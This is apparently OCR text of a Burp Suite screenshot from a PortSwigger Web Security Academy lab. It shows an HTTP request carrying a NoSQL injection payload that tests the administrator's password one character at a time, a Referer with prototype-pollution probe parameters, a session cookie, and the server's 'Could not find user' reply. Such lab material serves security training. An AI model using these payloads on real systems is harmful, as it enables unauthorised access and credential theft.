 Send Cancel < ▼ > ▼ Target: https://0ade00e60326fdd58cade324003900c8.we...
Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password[0]+%3d%3d+'a'+||+'a'%3d
%3d'b HTTP/2
2 Host:
0ade00e60326fdd58cade324003900c8.web-security-academy.net
3 Cookie: session=A3SLRhpfA76CHuDRdUEVv3dcO2W0Xxm4
4 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0ade00e60326fdd58cade324003900c8.web-security-acade
my.net/my-account?id=wiener&constructor[prototype][a42e5579
]=lnx6sx8f&constructor.prototype.b1a3fd5b=lnx6sx8f&__proto_
_.ccd80966=lnx6sx8f&__proto__[dcb52823]=lnx6sx8f
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
5
6 {
7 "message":"Could not find user"
8 }